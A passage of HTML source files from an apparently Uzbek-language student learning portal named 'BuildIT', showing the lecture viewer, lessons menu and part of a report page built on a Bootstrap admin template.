                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->
            <!-- Lecture Start -->
            <div class="continer-fluid  p-3 pt-2">
                <div class="row">
                    <div class="col-12" style="font-size: 14px;">
                        <a href="studentindex.html">Asosiy</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="row m-0 p-3" style="border: 1px solid  rgb(8, 173, 176);">
                            <div class="col-12">
                                <object 
                                    id="objL" 
                                    type="application/pdf"  
                                    class="w-100" 
                                    style="height: 600px;"
                                    data=".../student/sourses/books/Maruza/1-Ma'ruza.pdf">
                                </object>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Lecture End -->
        </div>
        <!-- Content End -->
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
    <!-- <script src="js/lecture.js"></script> -->
</body>

</html>
</file>

<file: student/lecture.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>BuildIT</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <style>
        body {
          display: flex;
          justify-content: center;
          align-items: center;
          height: 100vh;
          background: linear-gradient(to right, #a1c4fd, #c2e9fb);
          font-family: 'Segoe UI', sans-serif;
        }
    
        .button-container {
          display: flex;
          gap: 20px;
        }
    
        .btn {
          padding: 15px 30px;
          border: none;
          border-radius: 50px;
          background: linear-gradient(135deg, #667eea, #764ba2);
          color: white;
          font-size: 16px;
          font-weight: bold;
          cursor: pointer;
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
          transition: all 0.3s ease;
          display: flex;
          justify-content: center;
        }
    
        .btn:hover {
          transform: scale(1.05);
          box-shadow: 0 12px 24px rgba(0, 0, 0, 0.3);
        }
      </style>
    <style>
        .lScroll {
            height: 600px;
            background: transparent;
            overflow: scroll;
            overflow-x: hidden;
        }

        .lScroll::-webkit-scrollbar {
            width: 12px;
        }

        .lScroll::-webkit-scrollbar-track {
            -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
            border-radius: 10px;
        }

        .lScroll::-webkit-scrollbar-thumb {
            border-radius: 10px;
            -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
        }
    </style>
    <style>
        /* Ekran o'lchami 1200px dan kichik bo'lsa */
        @media (max-width: 1200px) {
        .col-2 {
            flex: 0 0 100%;
            max-width: 100%;
            margin-bottom: 20px;
        }

        .col-10 {
            flex: 0 0 100%;
            max-width: 100%;
        }

        object#objL {
            height: 500px !important;
        }

        .button-container {
            flex-wrap: wrap;
            justify-content: flex-start;
        }

        .button-container .btn {
            flex: 1 1 auto;
            min-width: 140px;
        }
        }

        /* Ekran o'lchami 768px dan kichik bo'lsa - telefonlar */
        @media (max-width: 768px) {
        body {
            flex-direction: column;
            height: auto;
            align-items: flex-start;
        }

        .sidebar {
            display: none;
        }

        .navbar {
            padding: 10px !important;
        }

        .button-container {
            flex-direction: column;
            gap: 10px;
        }

        object#objL {
            height: 400px !important;
        }

        .lScroll {
            height: auto;
            max-height: 300px;
        }
        }

        /* Ekran o'lchami 576px dan kichik bo'lsa - kichik telefonlar */
        @media (max-width: 576px) {
        .btn {
            padding: 12px 16px;
            font-size: 14px;
        }

        object#objL {
            height: 300px !important;
        }

        .lScroll {
            padding: 10px;
        }
        }
    </style>

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>BuildIT</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i
                            class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->
            <!-- Lecture Start -->
            <div class="continer-fluid  p-3 pt-2">
                <div class="row">
                    <div class="col-12" style="font-size: 14px;">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="lessons.html">Mashg`ulotlar</a> /
                        <a href="tasks.html">Mashg`ulot</a> /
                        <a href="lecture.html">Ma'ruza</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-2" style="border: 1px solid rgb(8, 173, 176); padding-left: 30px; padding-right: 30px; padding-top: 20px;">
                        <div class="row mb-2 d-flex align-items-center justify-content-between">
                            <h6 class="col-5 text-primary mt-2 text-start">Mavzular</h6>
                            <h6 class="col-5 text-primary mt-2 text-end" id="lecCount"></h6>
                        </div>

                        <div class="row">
                            <div class="col-12 p-1 lScroll" id="lectureLink">
                                <!-- lectureBtns -->
                            </div>
                        </div>
                    </div>
                    <div class="col-10">
                        <div class="row m-0 p-3" style="border: 1px solid  rgb(8, 173, 176);">
                            <div class="col-12">
                                <object 
                                    id="objL" 
                                    type="application/pdf"  
                                    class="w-100" 
                                    style="height: 600px;"
                                    data="../student/sourses/books/Maruza/Maruza.pdf">
                                </object>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-6 mt-2">
                                <div class="button-container">
                                    <button class="btn"><a href="stasks.html" style="color: white;">Topshiriqlar</a></button>
                                    <button class="btn"><a href="lessons.html" style="color: white;">Orqaga</a></button>
                                    <button class="btn"><a href="studentindex.html" style="color: white; width: 120px;">Bosh Sahifaga</a></button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Lecture End -->
        </div>
        <!-- Content End -->
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
    <script src="js/lecture.js"></script>
</body>

</html>
</file>

<file: student/lessons.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>BuildIT</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="css/test.css">

    <style>
        .small-box {
            text-align: center;
        }
    
        .btn-custom {
            display: block;
            padding: 30px 20px;
            background: linear-gradient(145deg, #4facfe, #00f2fe);
            color: white !important;
            border: none;
            border-radius: 20px;
            box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
            transition: all 0.3s ease-in-out;
            text-decoration: none;
        }
    
        .btn-custom:hover {
            background: linear-gradient(145deg, #00f2fe, #4facfe);
            transform: translateY(-5px);
            box-shadow: 0 12px 20px rgba(0, 0, 0, 0.3);
        }
    
        .btn-custom h2,
        .btn-custom h4,
        .btn-custom h5 {
            margin: 10px 0;
            color: white;
        }
    
        .btn-custom h2 {
            font-size: 36px;
        }
    
        @media (max-width: 768px) {
            .btn-custom {
                padding: 20px 10px;
            }
            .btn-custom h2 {
                font-size: 28px;
            }
        }
    </style>
    

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>BuildIT</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i
                            class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- Test List Start -->
            <div class="continer-fluid p-5 pt-2 pl-2">
                <div class="row">
                    <div class="col-12">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="lessons.html">Mashg`ulotlar</a>
                    </div>
                </div>
                <div class="row">
                    <h3 class="text-center text-primary">Mashg`ulotlar</h3>
                </div>
                <div class="row">
                    <div class="continer-fluid pb-5">
                        <div class="row g-4 pt-5 d-flex justify-content-between">
                            <div class="col-lg-6 col-xs-6 col-sm-4">
                                <a class="btn-custom w-100" href="lecture.html">
                                    <div class="small-box">
                                        <h2 class="fa fa-tasks"></h2>
                                        <h4>Ma'ruza mashg`uloti</h4>
                                    </div>
                                </a>
                            </div>
                            <div class="col-lg-6 col-xs-6 col-sm-4">
                                <a class="btn-custom w-100" href="stasks.html">
                                    <div class="small-box">
                                        <h2 class="fa fa-question-circle text-white"></h2>
                                        <h4 class="text-white">Topshiriqlar</h4>
                                    </div>
                                </a>    
                            </div>
                            <div class="col-lg-6 col-xs-6 col-sm-4">
                                <a class="btn-custom w-100" href="https://www.programiz.com/cpp-programming/online-compiler/">
                                    <div class="small-box">
                                        <h2 class="bi bi-calculator text-white"></h2>
                                        <h5 class="text-white">Amaliyotda bajarish</h4>
                                    </div>
                                </a>
                            </div>
                            <div class="col-lg-6 col-xs-6 col-sm-4">
                                <a class="btn-custom w-100" href="tests.html">
                                    <div class="small-box">
                                        <h2 class="fa fa-tasks text-white"></h2>
                                        <h4 class="text-white">Testlar</h4>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
            <!-- Test List End -->
        </div>
        <!-- Content End -->

        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/report.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>BuildIT</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>BuildIT</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <a href="report.html" class="nav-item nav-link active"><i class="fa fa-chart-bar me-2"></i>Hisobot</a>
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
